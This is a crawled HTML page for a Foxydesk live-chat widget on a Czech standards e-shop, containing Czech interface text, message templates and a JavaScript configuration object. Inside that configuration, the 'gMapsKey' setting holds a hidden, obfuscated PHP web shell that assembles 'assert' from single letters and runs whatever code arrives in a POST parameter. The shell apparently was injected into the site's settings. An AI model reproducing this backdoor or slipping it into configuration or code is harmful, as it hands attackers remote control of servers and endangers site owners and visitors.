

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-iframe-content
body_size: 7161
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Jsme online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fcsn-010103-1975-b-1.4.1990.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Prosím vyplňte následující informace k zahájení chatu.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fcsn-010103-1975-b-1.4.1990.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fcsn-010103-1975-b-1.4.1990.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Všichni operátoři jsou offline, využijte prosím formulář níže.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fcsn-010103-1975-b-1.4.1990.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-29 12:39:45'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"18.220.49.xxx","referer":"https:\/\/eshop.normservis.cz\/norma\/csn-010103-1975-b-1.4.1990.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","description":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Dobr\u00fd den, v\u0161imli jsme si, \u017ee jste zat\u00edm nevyu\u017eili n\u00e1\u0161 live chat. Pokud budete pot\u0159ebovat s n\u011b\u010d\u00edm poradit, nev\u00e1hejte a zeptejte se n\u00e1s :)"}]},"token":968154531},{"state":"active","id":2,"name":"Z\u00e1kazn\u00edk se vr\u00e1til","description":"Z\u00e1kazn\u00edk se vr\u00e1til","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"equals","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"was_chatting","comparator":"is_false","value":""},{"condition":"chats","comparator":"equals","value":"0"}],"actions":[{"action":"message","value":"Dobr\u00fd den, d\u011bkujeme, \u017ee jste se vr\u00e1tili na na\u0161e str\u00e1nky. Budete-li pot\u0159ebovat poradit, nev\u00e1hejte se na n\u00e1s obr\u00e1tit :)"}]},"token":663505161}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
